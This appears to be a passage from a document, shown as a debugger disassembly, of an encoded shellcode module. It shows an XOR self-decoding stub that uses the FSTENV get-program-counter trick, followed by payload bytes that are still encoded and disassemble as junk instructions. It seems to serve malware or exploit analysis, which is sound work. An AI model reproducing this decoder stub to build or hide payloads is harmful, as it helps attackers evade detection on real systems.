 CPU - main thread, module shellcod
004040FF DBC9 FCMOVNE ST,ST(1)
00404101 29C9 SUB ECX,ECX
00404103 BF 63070158 MOV EDI,58010763
00404108 B1 14 MOV CL,14
0040410A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410E 5B POP EBX
0040410F 83C3 04 ADD EBX,4
00404112 317B 15 XOR DWORD PTR DS:[EBX+15],EDI
00404115 037B 15 ADD EDI,DWORD PTR DS:[EBX+15]
00404118 81F2 69342493 XOR EDX,93243469
0040411E 69ACE5 04184960 IMUL EBP,DWORD PTR SS:[EBP+60491804],1CI
00404129 9E SAHF
0040412A 45 INC EBP
0040412B 9B WAIT
0040412C 8F ??? Unknown command
0040412D AC LODS BYTE PTR DS:[ESI]
0040412E 2037 AND BYTE PTR DS:[EDI],DH
00404130 27 DAA
00404131 33D2 XOR EDX,EDX
00404133 E7 F4 OUT 0F4,EAX I/O command
00404135 DB ??? Unknown command
00404136 4A DEC EDX
00404137 8D9E 3BFB237E LEA EBX,DWORD PTR DS:[ESI+7E23FB3B]
0040413D 4C DEC ESP
0040413E 8CD3 MOV BX,SS
00404140 5E POP ESI
00404141 CE INTO
00404142 17 POP SS Modification of segment register
00404143 41 INC ECX
00404144 F666 B9 MUL BYTE PTR DS:[ESI-47]
00404147 FF63 1F JMP DWORD PTR DS:[EBX+1F]
0040414A 60 PUSHAD
0040414B 6F OUTS DX,DWORD PTR ES:[EDI] I/O command
0040414C 1E PUSH DS
0040414D FF1B CALL FAR FWORD PTR DS:[EBX] Far call
0040414F 8ED1 MOV SS,CX Modification of segment register
00404151 3F AAS
00404152 4B DEC EBX
00404153 0240 90 ADD AL,BYTE PTR DS:[EAX-70]